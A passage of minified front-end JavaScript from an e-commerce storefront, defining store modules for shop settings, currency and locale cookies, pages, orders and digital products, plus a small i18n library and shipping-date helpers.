0:d.products["".concat(n,"-").concat(t.id,"-").concat(t.variable.source.handle,"-").concat(t.variable.source.limit)])||{};Tn(f)||(r.collection.products=f.items,r.collection.count=f.count)}}return r}}},v8=(e,t)=>{const n=Ge(sr);return{getVariable:o=>{const s=o?e.blog.blog||{}:e.blog.blogLoaded[t.variable.source.handle]||{};Tn(s)||(n.blog=se({},s));const i=e.blog.blogPostsLoaded[t.variable.source.handle]||{},a=o?e.blog.blogPosts||{}:i;return n.blog.blog_posts=a.blog_posts||[],n.blog.total=a.total||0,n}}},$8=(e,t)=>{const n=Ge(sr);return{getVariable:o=>{var s,i;if(o){const a=e.blog.blogPost||{};Tn(a)||(n.blog_post=se({},e.blog.blogPostLoaded[a==null?void 0:a.handle]||{}),n.blog_post.total_comments=((s=e.blog.blogPostComments[a==null?void 0:a.handle])==null?void 0:s.total)||0)}else{const a=e.blog.blogPostLoaded[t.variable.source.handle]||{};Tn(a)||(n.blog_post=se({},a)),n.blog_post.total_comments=((i=e.blog.blogPostComments[t.variable.source.handle])==null?void 0:i.total)||0}return n}}},b8=e=>{const t=Ge(sr);return{getVariable:r=>(r&&(t.page=e.page.page||{},e.route.name==="policies"&&(t.page=e.policy.policy||{})),t)}},Bm=e=>{const t=Ge(sr);return{getVariable:r=>{var o,s;return r&&(t.order={name:""},e.checkout&&((o=e.checkout.getCheckoutInfoResponse)!=null&&o.order?t.order=e.checkout.getCheckoutInfoResponse.order:(s=e.checkout.order)!=null&&s.id&&(t.order=e.checkout.order))),t}}},E8=(e,t)=>e.variable&&e.variable.use_page?{use_page:!0,entity:yS[t]||t}:e.variable&&e.variable.source&&e.variable.source.handle&&e.variable.source.type?{use_page:!1,entity:e.variable.source.type}:{use_page:!1,entity:""},S8=e=>{const t=Ge(sr);return{getVariable:r=>{if(r){const o=e.digitalProduct.offerProduct||{};Tn(o)||(t.offer=se({},t.offer,o))}return t}}},C8=(e,t)=>{const n=Ge(sr);return{getVariable:o=>{var a,c,u;const{loadedPolicies:s,policy:i={}}=e.policy;return o?Tn(i)||(n.policy=se({},i)):(a=t.variable)!=null&&a.source.handle&&s[(c=t.variable)==null?void 0:c.source.handle]&&(n.policy=se({},n.policy,s[(u=t.variable)==null?void 0:u.source.handle])),n}}},w8=(e,t,n)=>{let r=Ge(sr);const{use_page:o,entity:s}=E8(t,n),a={product:_8(e,t),collection:y8(e,t,n),blog:v8(e,t),blog_post:$8(e,t),offer:S8(e),page:b8(e),checkout:Bm(e),thankyou:Bm(e),policy:C8(e,t)}[s];return t!=null&&t.variable&&a&&(r=a.getVariable(o)),{service:a,variable:r}};var _n=(e=>(e.CLIENT_INIT="clientInit",e.SERVER_INIT="serverInit",e.FETCH="fetch",e.FETCH_CURRENCY="setCurrency",e.FETCH_LOCALE="fetchLocale",e.FETCH_LOCATION="fetchLocation",e.FETCH_TEMPLATE="fetchTemplate",e.REDUCE_STATE="reduceState",e.RESTORE_STATE="restoreState",e.HANDLE_ERROR="handleError",e.FETCH_BOOTSTRAP="fetchBootstrap",e))(_n||{}),Zt=(e=>(e.SET_SHOP="setShop",e.SET_CURRENCIES="setCurrencies",e.SET_COUNTRIES="setCountries",e.SET_LOCALES="setLocales",e.SET_SCRIPT_TAGS="setScriptTags",e.SET_CDN="setCdn",e.SET_NAVIGATION="setNavigation",e.SET_TRACKING="setTracking",e.SET_THEME="setTheme",e.SET_META="setMeta",e.SET_DEVICE="setDevice",e.SET_THEME_PAGE="setThemePage",e.SET_CURRENCY="setCurrency",e.SET_LOCALE="setLocale",e.SET_FEATURE_SWITCH="setFeatureSwitch",e.SET_STATE_FEATURE_SWITCH="setStateFeatureSwitch",e.SET_LAYOUT="setLayout",e.SET_ERROR="setError",e.SET_CHECKOUT_SETTINGS="setCheckoutSettings",e.SET_CHECKOUT_LOCALES="setCheckoutLocales",e.SET_SERVER_INIT="setServerInit",e.SET_ROUTE="setRoute",e.SET_HIDE_SECTION="setHideSection",e.SET_VISIBLE_SECTION="setVisibleSection",e.SET_ORDER_SECTION="setOrderSection",e.SET_TEMPLATES="setTemplates",e.UPDATE_THEME_SETTINGS="updateThemeSettings",e.UPDATE_SECTION_SETTINGS="updateSectionSettings",e.RESTORE_STATE="restoreState",e.SET_LOCATION="setLocation",e.SET_USING_SUB_FOLDER="setUsingSubFolder",e.SET_SECURE="setSecure",e.SET_SUBSCRIPTION="setSubscription",e))(Zt||{}),Us=(e=>(e.GLOBAL_MARKET="X-Global-Market",e.GLOBAL_MARKET_CURRENCY="X-Global-Market-Currency",e.LOCALE_PATH="X-Lang",e))(Us||{});const P8=(e,t,n)=>!!(e.code!==t.code||e.rate!==t.rate||e.pricing_adjustment!==t.pricing_adjustment||(e.is_rounding||t.is_rounding)&&e.rounding!==t.rounding||n&&e.country_code!==t.country_code),T8={setRoute(e,t){e.route=t},setShop(e,t){se(e.shop,t)},setCurrencies(e,t){e.currencies=t},setCountries(e,t){e.countries=t},setLocales(e,t){e.locales=t},setScriptTags(e,t){e.script_tags=t},setCdn(e,t){e.cdn=t},setNavigation(e,t){e.navigation=t},setTracking(e,t){e.tracking=t},setTheme(e,t){{e.theme||(e.theme={settings:{},fixed:{},pages:{}});const{settings:n,fixed:r,fonts:o,css:s,pages:i}=t;if(e.theme.is_web_builder)se(e.theme,t);else{const{settings:a,fixed:c,fonts:u,css:d,pages:l,...f}=t;se(e.theme,f)}i&&se(e.theme.pages,i),se(e.theme.settings,n||{}),se(e.theme.fixed,r),s&&se(e.theme.css,s),o&&se(e.theme.fonts,o)}},setMeta(e,t){e.meta=t},setTemplates(e,t){se(e.theme.template,t)},setDevice(e,{device:t,browser:n}){const r={...t,browser:n};e.device&&n?se(e.device,r):e.device=r},setThemePage(e,t){e.theme.pages[t.page][t.template]=t.data},setCurrency(e,t){t&&se(e.shop.currency,{...t})},setLocale(e,t){se(e.shop.locale,t)},setLocation(e,t){e.location=t},setFeatureSwitch(e,t){e.feature_switch=t},setStateFeatureSwitch(e,t){e.feature_switch[t.name]=t.state},setLayout(e,t){e.layout=t},setError(e,t){e.error=t},setCheckoutSettings(e,t){e.checkout_settings=t},setCheckoutLocales(e,t){e.checkout_locales=t},setServerInit(e,t){},restoreState(e,t){se(e.theme,t)},setUsingSubFolder(e,t){e.using_sub_folder=t},setSecure(e,t){e.secure=t},setSubscription(e,t){e.subscription=t}},I8={async clientInit({state:e,dispatch:t,rootState:n},r){var h;r.route.query.hl||await t("fetchLocation");const o=n.preview,s=((h=e.feature_switch)==null?void 0:h.sb_show_currency_only)&&e.theme.is_web_builder;let i=this.$cookie.get("X-Lang");const a=this.$cookie.get("X-Global-Market-Currency"),c="".concat(e.shop.locale.code,"-").concat(e.shop.currency.country_code.toLowerCase());s&&(!o&&(!i||c!=i)&&(i=c,this.$cookie.set("X-Lang",c,{path:"/",expires:Xe(365)})),a||this.$cookie.set("X-Global-Market-Currency",e.shop.currency.code,{path:"/"})),(i&&!s||o)&&this.$cookie.set("X-Lang","",{path:"/",expires:Xe(0)});let u=window.__LOCALE_PATH__||this.$localStorage.get("locale");const d=this.$localStorage.get("currency");if(n.xLang&&s){const m=n.xLang.lastIndexOf("-");u=n.xLang.slice(0,m)}!u&&!o&&(u=U1(e.locales,n.location)||e.shop.locale.code),t("fetchLocale",{code:u});let l=e.shop.default_currency;const f=e.currencies.find(m=>m==null?void 0:m.is_primary);if(!s){if(d){const m=this.$cookie.get("X-Global-Market");a?l=e.currencies.find(g=>g.country_code?g.country_code===m&&g.code===d:!1):l=e.currencies.find(g=>g.country_code?g.country_code===m:g.code===d)}else{const m=e.currencies.filter(g=>g!=null&&g.country_code?g.country_code===n.location.country_code:(g==null?void 0:g.code)===n.location.currency_code);m.length===0&&(l=f),m.length===1&&(l=m[0]),m.length>1&&(l=m.find(g=>g.code!=n.shop.default_currency.code))}t("setCurrency",{currency:l})}const p=[t("cart/".concat(lt.INIT_CART)),t("customer/".concat(tt.FETCH_CUSTOMER))];if(r.route.query.discount){const m=r.route.query.discount.toString();this.$sessionStorage.set(af.SHAREABLE_LINK_DISCOUNT,m)}return t("customer/".concat(tt.FETCH_WISHLIST)),Promise.allSettled(p).then(()=>{var g,E,v,y,_,S;if(!(!((g=e.feature_switch)!=null&&g.checkout_front_oct_2024)||!((E=e.theme)!=null&&E.is_web_builder)||e.preview)){const $=((y=(v=e.cart)==null?void 0:v.cart)==null?void 0:y.token)||S6(),w=((S=(_=e.checkout)==null?void 0:_.checkout)==null?void 0:S.token)||C6(),P=window.location.pathname.match(/checkouts\/([\w]+)/i);if(P&&P[1]&&P[1]===w&&$){const x=b6($);t("checkout/".concat(Yc.CHECKOUT_INIT),x)}}}),Promise.resolve()},serverInit({commit:e},t){e("setServerInit",t)},async fetch({state:e,commit:t},n){try{const{shop:r,meta:o,currencies:s,countries:i,locales:a,script_tags:c,cdn:u,navigation:d,tracking:l,theme:f,checkout_settings:p,checkout_locales:h,using_sub_folder:m,secure:g,subscription:E}=n;return t("setShop",r),t("setMeta",o),t("setCurrencies",s),t("setCountries",i),t("setLocales",a),t("setScriptTags",c),t("setCdn",u),t("setNavigation",d),t("setTracking",l),t("setCheckoutSettings",p),t("setCheckoutLocales",h),t("setTheme",f),t("setUsingSubFolder",m),t("setSecure",g),E&&t("setSubscription",E),Promise.resolve()}catch(r){return Promise.reject(r)}},async setCurrency({commit:e,state:t},{currency:n,expires:r,manual:o}){const s=this.$cookie.get("X-Global-Market"),i=this.$cookie.get("X-Global-Market-Currency");if(t.checkout_settings.use_global_market&&!i&&!s&&n&&(this.$cookie.set("X-Global-Market-Currency",n.code,{path:"/"}),this.$cookie.set("X-Global-Market",n.country_code,{path:"/"})),n&&(n.country_code&&(i&&i===n.code&&s===n.country_code||!i&&s===n.country_code)||t.shop.currency.code===(n==null?void 0:n.code)&&t.shop.currency.country_code===n.country_code))return;const a=u=>n&&n.country_code?!!(i&&u.code===n.code&&u.country_code===n.country_code||!i&&u.country_code===n.country_code):u.code===(n==null?void 0:n.code),c=t.currencies.find(u=>a(u));if(c){if(await In(1e3),r&&this.$localStorage.set("currency",n.code,{expires:r}),n.country_code&&t.checkout_settings.use_global_market&&(this.$cookie.set("X-Global-Market",c.country_code,{path:"/"}),this.$cookie.set("X-Global-Market-Currency",c.code,{path:"/"}),P8(t.shop.currency,n,t.feature_switch.sb_localization_phase_2))){if(o&&t.feature_switch.sb_localization_phase_2){e("setCurrency",c),SS(t,this);return}window.location.reload();return}e("setCurrency",c)}},async fetchLocale({commit:e,state:t},{code:n,expires:r}){try{if(t.shop.locale.code===n)return;const o=t.locales.find(c=>c.code===n);if(!o)return;const s=t.url.includes("/checkouts/")||t.url.includes("/orders/"),i=ES(t,o,s),a=await this.$http.get(i);if(a.data){const c={code:o.code,name:o.name,content:a.data,customized:o.customized};e("setLocale",c),r&&this.$localStorage.set("locale",n,{expires:r})}}catch(o){this.$logger.error("Get locales from api",o)}},async fetchLocation({commit:e}){var t,n;try{const r=this.$localStorage.get("location");if(r){e("setLocation",r);return}const o=await this.$http.get("/catalog/next/location.json");if((t=o.data)!=null&&t.result){const s=(n=o.data)==null?void 0:n.result;e("setLocation",s);const i=Xe(1);this.$localStorage.set("location",JSON.stringify(s),{expires:i})}}catch(r){this.$logger.error("Fetch location",r)}},async fetchTemplate({state:e,commit:t},{name:n,page:r}){var o;try{let s;const i=e.theme.is_web_builder;if(i){const c={shop_theme_id:e.theme.shop_theme_id,variant:n,page:r,device:e.device.name},u=e.preview,d=e.previewTemplate,l=e.pageSpeedIds,f=e.previewSitePage,p=!e.debug&&!d&&!u&&!l;u&&(c.preview=u),p||(c.is_skip_cache=!0),d&&(c.preview_template=d),f&&(c.preview_site_page=f),l&&(c.page_speed_ids=l),s="/bootstrap/site/page.json?".concat(Ve(c))}else s="/bootstrap/template.json?shop_theme_id=".concat(e.theme.shop_theme_id,"&handle=").concat(n,"&page_handle=").concat(r);const a=await this.$http.get(s);if((o=a.data)!=null&&o.result){const{settings_data:c}=i?a.data.result.page||{}:a.data.result.template||{},u={items:{[r]:{[n]:c}}};t("setTemplates",u)}}catch(s){this.$logger.error("Get template from api",s)}},reduceState({commit:e,rootState:t}){},restoreState({commit:e},t){e("restoreState",t)},async handleError({commit:e,state:t,dispatch:n},r){let o;const s={path:t.url};switch(r){case 404:o="not_found",s.message="Page not found",s.statusCode=404;break;default:o="error",s.message="Error",s.statusCode=500}e("setError",s),await n("shopTheme/".concat(Qc.FETCH),{handle:o},{root:!0})},async fetchBootstrap({commit:e,state:t,dispatch:n},r){try{return await this.$http.get("/bootstrap/next.json?".concat(Ve(r)))}catch(o){this.$logger.error("Fetch bootstrap",o)}}},k8={getShop:e=>({...e.shop})},A8={registerApp({commit:e},t){e("registerApp",t)}},O8={registerApp(e,t){e.registeredApps.includes(t)||e.registeredApps.push(t)},readyApp(e,t){e.ready=t}};function R8(){return{namespaced:!0,state:{registeredApps:[],ready:!1},mutations:O8,actions:A8}}var wa=(e=>(e.FETCH="fetch",e.SUBMIT_CONTACT="submit_contact",e.CUSTOM_FORM="custom-form",e))(wa||{}),x8=(e=>(e.SET_LANDING="setLanding",e))(x8||{});const L8={setLanding(e,t){e.landing=t}},N8={async fetch({commit:e},t){try{const n={};this.state.preview&&(n.is_preview=!0);const r=await this.$http.get("/landing/".concat(t,".json?").concat(Ve(n)));return r.data&&e("setLanding",r.data.result.landing),Promise.resolve()}catch(n){return Promise.reject(n)}},async submit_contact(e,t){var n,r;try{const s=((r=(n=(await this.$http.post("/landing/contact.json",{headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))},body:Ko("challenge",t)})).data)==null?void 0:n.result)==null?void 0:r.success)===!0;return Promise.resolve(s)}catch(o){return Promise.reject(o)}},async"custom-form"(e,t){var n,r;try{const o=await this.$http.post("/landing/custom-form.json",{headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))},body:Ko("challenge",t)});return Promise.resolve(((r=(n=o.data)==null?void 0:n.result)==null?void 0:r.success)===!0)}catch(o){return Promise.reject(o)}}};function D8(){return{namespaced:!0,state:{landing:{cdn:{}}},mutations:L8,actions:N8}}var F8=(e=>(e.FETCH="fetch",e))(F8||{}),M8=(e=>(e.SET_PAGE="setPage",e))(M8||{});const B8={setPage(e,t){e.page=t}},H8={async fetch({commit:e},t){try{const{handle:n,refresh:r=!0}=t,o={};this.state.previewId&&(o.shop_theme_id=this.state.previewId);const s=await this.$http.get("/pages/next/".concat(n,".json?").concat(Ve(o)));let i={};return s.data&&(r&&e("setPage",s.data.result.page),i=se({},s.data.result.page)),Promise.resolve(i)}catch(n){return Promise.reject(n)}}};function j8(){return{namespaced:!0,state:{page:{}},mutations:B8,actions:H8}}var Wl=(e=>(e.FETCH_ORDERS="fetchOrders",e.FETCH_ORDER="fetchOrder",e.ORDER_STATUS="orderStatus",e))(Wl||{});const U8={setOrders(e,t){e.orders=t.orders,e.count=t.count},setOrder(e,t){e.order=t}},V8={async fetchOrder({commit:e},t){try{const n=await this.$http.get("/customer/next/order/".concat(t.id,".json?token=").concat(t.token));return n.data.result&&e("setOrder",n.data.result),Promise.resolve()}catch(n){return Promise.reject(n)}},async orderStatus(e,t){try{const n=await this.$http.get("/checkout/".concat(t,"/info.json"));return n&&n.status==200?n.data:Promise.resolve()}catch(n){return Promise.reject(n)}},async fetchOrders({commit:e},t){try{const n=await this.$http.get("/customer/next/orders.json?token=".concat(t.token,"&page=").concat(t.page,"&limit=").concat(t.limit));return n.data.result&&e("setOrders",n.data.result),Promise.resolve()}catch(n){return Promise.reject(n)}}};function W8(){return{namespaced:!0,state:{order:{},orders:new Array,count:0},mutations:U8,actions:V8}}var jv=(e=>(e.VALIDATE="validate",e))(jv||{});const G8={async validate(e,t){try{const n=await this.$http.post("/catalog/next/validate.json",{body:{password:t.password}}),r=n.data.result.hash!=="";return r&&this.$cookie.set(Wa,n.data.result.hash,{expires:Xe(7)}),Promise.resolve(r)}catch(n){return Promise.reject(n)}}};function q8(){return{namespaced:!0,actions:G8}}var Hn=(e=>(e.FETCH_DIGITAL_PRODUCTS="fetchDigitalProducts",e.FETCH="fetch",e.SUBMIT_LECTURE="submitLecture",e.FETCH_PRESIGNED_URL="fetchPresignedUrl",e.FETCH_OFFER_PRODUCT="fetchOfferProduct",e.SUBMIT_QUESTION="submitQuestion",e.UPLOAD_MULTI_IMAGE="uploadMultiImage",e.SUBMIT_BUYER_FEEDBACK="submitBuyerFeedback",e))(Hn||{}),Uv=(e=>(e.SET_DIGITAL_PRODUCTS="setDigitalProducts",e.SET_DIGITAL_PRODUCT="setDigitalProduct",e.SET_OFFER_PRODUCT="setOfferProduct",e.SET_FETCHING_OFFER="setFetchingOffer",e.SET_LECTURE_QUIZ="setLectureQuiz",e.SET_CHECKOUT_INFO_RESPONSE="setCheckoutInfoResponse",e.SET_MULTI_IMAGE="setMultiImage",e))(Uv||{});const Z8={setDigitalProducts(e,t){t.infinite&&e.digitalProducts?(e.digitalProducts.list=[...e.digitalProducts.list,...t.digitalProducts.list],e.digitalProducts.count=t.digitalProducts.count):e.digitalProducts=t.digitalProducts},setDigitalProduct(e,t){e.digitalProduct=t},setOfferProduct(e,t){e.offerProduct=t},setFetchingOffer(e,t){e.fetchingOffer=t},setLectureQuiz(e,t){var r,o,s;const n=(s=(o=(r=e.digitalProduct)==null?void 0:r.sections)==null?void 0:o.find(i=>i.id===t.section_id))==null?void 0:s.lectures.find(i=>i.id===t.id);n&&(n.quiz=t.quiz)},setCheckoutInfoResponse(e,t){e.getCheckoutInfoResponse=t},setMultiImage(e,t){e.multiImageFormFeedback=t}},z8={async fetchDigitalProducts({commit:e},t){try{const n={"X-ShopBase-Access-Token":""};t.data.preview&&(n["X-ShopBase-Access-Token"]=t.data.token,delete t.data.token);const r=await this.$http.get("/digital-products/products.json?".concat(Ve(t.data)),{headers:n});return t.key&&r.data&&e("setDigitalProducts",{infinite:t.data.infinite,digitalProducts:r.data.result}),Promise.resolve(r.data.result)}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async fetch({commit:e},t){try{const n=t.preview?{"X-ShopBase-Access-Token":t.token}:{"X-DP-Customer-Token":t.token},r=await this.$http.get("/digital-products/product/".concat(t.id,".json?is_get_questions=").concat(t.is_get_questions||!1),{headers:n});return r.data&&e("setDigitalProduct",r.data.result),Promise.resolve(r.data.result)}catch(n){return t.silent?Promise.resolve():Promise.reject(n)}},async submitLecture(e,t){var n,r;try{const s=((r=(n=(await this.$http.post("/digital-products/lecture-action.json",{headers:{"X-DP-Customer-Token":t.token},body:t})).data)==null?void 0:n.result)==null?void 0:r.success)===!0;return Promise.resolve(s)}catch(o){return Promise.reject(o)}},async fetchPresignedUrl(e,t){try{const n=await this.$http.get("/digital-products/get-object.json?".concat(Ve(t)));if(n.data)return Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}},async fetchOfferProduct({commit:e},t){try{const n=await this.$http.get("/offers/product.json?".concat(Ve(t)));return n.data&&e("setOfferProduct",n.data),Promise.resolve(n.data)}catch(n){return Promise.reject(n)}},async submitQuestion({commit:e},t){var n,r,o;try{const s=t.lecture_id&&!t.question_version?"quiz-action":"question-action",i=await this.$http.post("/digital-products/".concat(s,".json"),{headers:{"X-DP-Customer-Token":t.token},body:t});t.lecture_id&&((n=i.data.result)!=null&&n.lecture)&&((r=i.data.result)!=null&&r.quiz)&&e("setLectureQuiz",{id:i.data.result.lecture.id,section_id:i.data.result.lecture.section_id,quiz:i.data.result.quiz});const a=((o=i.data)==null?void 0:o.code)===200;return Promise.resolve(a)}catch(s){return Promise.reject(s)}},async uploadMultiImage({commit:e},t){var n;try{const r=new FormData;t.forEach(s=>{r.append("file",s)});const o=await this.$http.post("/upload/multi.json",{body:r});o.data&&e("setMultiImage",(n=o.data)==null?void 0:n.images)}catch(r){return Promise.reject(r)}},async submitBuyerFeedback({commit:e},t){try{const n={product_id:t.product_id,type:t.type,feed_back:t.feed_back,proof:t.proof,order_id:t.order_id,report_type:t.report_type};await this.$http.post("/digital-products/buyer-feedbacks.json",{headers:{"X-DP-Customer-Token":t.token},body:n})}catch(n){return Promise.reject(n)}}};function K8(){return{namespaced:!0,state:{digitalProducts:{},digitalProduct:{},offerProduct:{},fetchingOffer:!1,getCheckoutInfoResponse:{},multiImageFormFeedback:[]},mutations:Z8,actions:z8}}const Vv=Symbol.for("store-injection-key");function X8(){let e="1";return e="36545",nS({strict:!1,state:{layout:"default",location:{country_code:""},shop:{},subscription:{enable:!1},versionId:e},actions:I8,mutations:T8,getters:k8,modules:{product:IS(),collection:o8(),customer:e8(),cart:I6(),shopTheme:g8(),thirdPartyApp:R8(),blog:a8(),landing:D8(),policy:d8(),page:j8(),order:W8(),password:q8(),digitalProduct:K8()}})}function je(){return BE(Vv)}/*!
  * vue-i18n-lite v1.0.2
  * (c) 2021 Erik Pham
  * @license MIT
  */const J8=["__proto__","prototype","constructor"];function Y8(e){const t=typeof e;return e!==null&&(t==="object"||t==="function")}function Q8(e){return!(Array.isArray(e)?e.length:Object.keys(e).length)}function ek(e){return!e.some(t=>J8.indexOf(t)!==-1)}function tk(e){const t=e.split("."),n=[];for(let r=0;r<t.length;r++){let o=t[r];for(;o[o.length-1]==="\\"&&t[r+1]!==void 0;)o=o.slice(0,-1)+".",o+=t[++r];n.push(o)}return ek(n)?n:[]}function Hm(e,t){if(!Y8(e))return"";const n=tk(t);if(n.length===0)return"";let r=Object.assign({},e);for(let o=0;o<n.length;o++){if(typeof r[n[o]]=="string")return r[n[o]];if(r=r[n[o]],r==null){if(o!==n.length-1)return"";break}}return""}function nk(e,t){if(Array.isArray(t)){const n={},r=[...e.matchAll(/{(.+?)}/g)];return r&&r.forEach((o,s)=>{t[s]&&(n[o[1]]=t[s])}),n}return t}function rk(e,t){for(const n in t)e=e.replace("{".concat(n,"}"),String(t[n]));return e}function Wv(e,t){return Object.keys(t).forEach(n=>{t[n]instanceof Object&&n in e&&(t[n]={...t[n],...Wv(e[n],t[n])})}),{...e||{},...t}}const ok=typeof Symbol=="function"&&typeof Symbol.toStringTag=="symbol",sk=e=>ok?Symbol(e):"_vt_"+e,Gv=sk("i18n");function ik(){return Ye(Gv)}function ak(e){const t=Object.assign({locale:"en",fallbackLocale:"en",messages:{}},e),n=k(t.locale),r=Pe({});return Object.entries(t.messages).forEach(([o,s])=>{r[o]=s}),{t(o,s){if(!o)return"";const i=typeof s=="string"&&s?s:n.value;let a=Hm(r[i],o)||Hm(r[t.fallbackLocale],o);if(s&&typeof s!="string"){const c=nk(a,s);Q8(c)||(a=rk(a,c))}return a||o},current:qn(n),options:qn(e||{}),install(o){const s=this;o.config.globalProperties.$t=s.t,o.provide(Gv,s)},changeLocale(o){n.value=o},setLocaleMessage(o,s){r[o]=Wv(be(r[o]||{}),s)},getLocaleMessage(o){return r[o]||{}}}}const jm={af:"ZA",am:"ET",ar:"AE",as:"IN",az:"AZ",ba:"RU",be:"BY",bg:"BG",bn:"BD",br:"FR",bs:"Latn-BA",ca:"ES",co:"FR",cs:"CZ",cy:"GB",da:"DK",de:"AT",dsb:"DE",dv:"MV",el:"CY",en:"US",es:"AR",et:"EE",eu:"ES",fa:"IR",fi:"FI",fil:"PH",fo:"FO",fr:"BE",fy:"NL",ga:"IE",gd:"GB",gl:"ES",gsw:"FR",gu:"IN",ha:"Latn-NG",he:"IL",hi:"IN",hr:"BA",hsb:"DE",hu:"HU",hy:"AM",id:"ID",ig:"NG",ii:"CN",in:"ID",is:"IS",it:"CH",iu:"Latn-CA",iw:"IL",ja:"JP",ka:"GE",kk:"KZ",kl:"GL",km:"KH",kn:"IN",ko:"KR",ky:"KG",lb:"LU",lo:"LA",lt:"LT",lv:"LV",mi:"NZ",mk:"MK",ml:"IN",mn:"MN",moh:"CA",mr:"IN",nb:"NO",nso:"ZA",oc:"FR",pa:"IN",ps:"AF",pt:"BR",rm:"CH",ro:"MO",ru:"RU",rw:"RW",sa:"IN",se:"FI",si:"LK",sq:"AL",sw:"KE",th:"TH",tk:"TM",tn:"ZA",tr:"TR",tzm:"Latn-DZ",ug:"CN",uk:"UA",ur:"PK",uz:"Latn-UZ",vi:"VN",wo:"SN",xh:"ZA",yo:"NG",zh:"CN",zu:"ZA"};function Um(e,t,n,r){const o=ik(),s=jm[o==null?void 0:o.current.value]?(o==null?void 0:o.current.value)+"-"+jm[o==null?void 0:o.current.value]:"en-US";if(!e.min_shipping_time&&!e.max_shipping_time)return"";e.min_shipping_time==0&&(e.min_shipping_time=e.max_shipping_time),e.max_shipping_time<e.min_shipping_time&&(e.max_shipping_time=e.min_shipping_time);let i=e.min_shipping_time,a=e.max_shipping_time;const c=n?zn(n).toDate():new Date,u=n?zn(n).toDate():new Date;let d=0,l=0;r&&(d=r.min_processing_time,l=r.max_processing_time,d===0&&(d=l),l<d&&(l=d)),t.excludeNonBusinessDay&&(t.isPlusBase?d==0&&l==0||(i=Zi(Xe(d,c),i)+d,a=Zi(Xe(l,u),a)+l):(i=Zi(c,i+d),a=Zi(u,a+l)));const f=As(Xe(i,c),"MMM")===As(Xe(a,u),"MMM"),p=As(Xe(i,c),"YYYY")===As(Xe(a,u),"YYYY");let h="long";t.monthFormat&&(h=t.monthFormat);const m=Xe(i,c).toLocaleDateString(s,p||!t.isShowYear?{month:h,day:"2-digit"}:{month:h,day:"2-digit",year:"numeric"});if(t.hideEndDate)return m;let g={};i===a||!p?g=t.isShowYear||!p?{day:"2-digit",month:h,year:"numeric"}:{day:"2-digit",month:h}:!f||t.isShowFullMonth?g=t.isShowYear?{day:"2-digit",month:h,year:"numeric"}:{day:"2-digit",month:h}:g=t.isShowYear?{day:"2-digit",month:h,year:"numeric"}:{day:"2-digit"};const E=Xe(a,u).toLocaleDateString(s,g);return i===a?E:m+" - "+E}function sN(e,t){if(e<7)return 1;const n=e/7;return t&&t>0&&e%7>=t?Math.ceil(n):Math.floor(n)}const ck=()=>{const e=je(),{$isPreview:t}=qe(),[n,{loading:r,error:o}]=ie((c,u)=>e.dispatch("product/".concat(wn.FETCH_ETA_SHIPPING_TIME),{variantId:c,productId:u,isPreview:t.value})),s=R(()=>e.state.product.etaShippingTimeByVariantId);return{loading:r,error:o,etaShippingTimeByVariantId:s,fetch:n,getEtaShippingTimeByVariantId:c=>s.value[c],convertShippingToText:(c,u)=>{const d={...c};if(c.min_processing_time||c.max_processing_time){const l={min_processing_time:c.min_processing_time,max_processing_time:c.max_processing_time};return Um(d,u,void 0,l)}return Um(d,u)}}},uk=()=>{const e=P1(),t=je(),[n,{loading:r,error:o}]=ie(c=>t.dispatch("product/".concat(wn.FETCH),c)),[s]=ie(c=>t.dispatch("product/".concat(wn.FETCH_PRODUCT_PERSONALIZE),c));return{fetch:n,fetchProductPersonalize:s,getProductByHandle:c=>t.getters["product/".concat(eo.GET_PRODUCT_BY_HANDLE)](c),getProductByVariantId:(c,u)=>t.getters["product/".concat(eo.GET_PRODUCT_BY_VARIANT_ID)](c,u),loading:r,error:o,isPreviewPersonalize:R(()=>e.query.preview_personalize==="true"),product:R(()=>t.state.product.product),productPersonalize:R(()=>t.state.product.productPersonalize),loadedProduct:R(()=>t.state.product.loadedProduct)}},qv=(e="products")=>{const t=je(),[n,{loading:r,error:o}]=ie(s=>t.dispatch("product/".concat(wn.FETCH_PRODUCTS),{data:s,key:e,page:s.page}));return{fetch:n,loading:r,error:o,products:R(()=>t.state.product.products[e]||{items:[],count:0}),productsAll:R(()=>t.state.product.products)}},lk=()=>{const e=je(),{$cart:t,useCart:n,useDiscount:r,useProduct:o,$isPreview:s,$resolveRoute:i,$http:a}=qe(),{addCartItems:c,errors:u}=n(),{getCheckoutRoute:d}=r(),{getProductByVariantId:l}=o(),f=y=>e.getters["product/".concat(eo.GET_VARIANT_SELECTOR_BY_SECTION_ID)](y),p=y=>{e.commit("product/".concat(Ga.SET_VARIANT_SELECTOR),y)},h=async y=>{e.commit("product/".concat(Ga.UPDATE_VARIANT_SELECTOR),y)},m=(y,_)=>{h({selectorId:y,fields:[{key:"validate",value:_}]})},g=async y=>{const _=f(y),S=_.validate?await _.validate():_.is_valid;return S||await h({selectorId:y,fields:[{key:"is_valid",value:!1}]}),S},E=async(y,_,S)=>{var O,I,V,T,L;const $=_==="add-to-cart";if(s.value||!await g(y))return;const P=f(y),x=(O=P.metadata)==null?void 0:O.subscription;x&&(S=S||{},S.subscription=x);const M=l(P.variant.id||0,P.product_id),q=P.product_id||(M==null?void 0:M.id)||0,B={cartItems:[{product_id:Number(q),variant_id:Number(P.variant.id||0),qty:P.quantity||1,properties:P.properties||[],metadata:S}],from:_,options:{ignoreCartSettings:!$}};await c(B);const W=!u.addCartItems&&!$&&_!=="express-checkout",j={shop_id:e.state.shop.id,type:"Info",message:"Log ATC",url:typeof window<"u"?window.location.href:e.state.url,errors:u.addCartItems,isAddToCart:$,action:_,isGotoCo:W,cartToken:(I=t.value)==null?void 0:I.token,checkoutToken:(V=t.value)==null?void 0:V.checkoutToken,variantId:P.variant.id,productId:P.product_id,selectedProperties:P.properties,product_custom_options:M?M.custom_options:null,redirect:i(d({token:(T=t.value)==null?void 0:T.token,checkoutToken:(L=t.value)==null?void 0:L.checkoutToken}))};a.post("/pod/log-err-sf.json",{body:j}),W&&v()},v=()=>{const y={token:t.value.token,checkoutToken:t.value.checkoutToken};window.open(i(d(y)).href,"_self")};return{updateVariantSelectorByFields:h,updateVariantSelector:p,getVariantSelector:f,addToCart:E,setValidateCallback:m,validateBeforeAddCart:g,gotoCheckoutPage:v}},iN=e=>{const t=e;let 